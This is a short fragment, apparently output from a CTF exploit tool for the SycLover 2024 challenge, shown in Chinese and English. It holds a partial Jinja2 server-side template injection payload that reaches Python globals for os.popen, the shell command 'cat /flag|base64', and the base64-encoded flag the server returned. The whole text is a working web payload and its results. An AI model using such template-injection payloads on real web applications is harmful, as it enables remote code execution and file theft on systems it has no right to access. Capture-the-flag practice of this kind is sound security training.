 开始生成payload
分析完毕，为os_popen_read生成payload: {%print
(_233.__eq__|attr('_'' ...
提交payload的回显如下：
welcome to SycLover 2024
U1lDezU0NTc1YzVjLWQ2MGEtNDQ2ZC05YTMyLTM5ZTk0MjdlOGFhMX0K
提交表单完成，返回值为200，输入为{'name': '{%print
(_233.__eq__|attr(\'_\'\'_globals__\')).sys.modules|attr(\'g\'\
cat /flag|base64
执行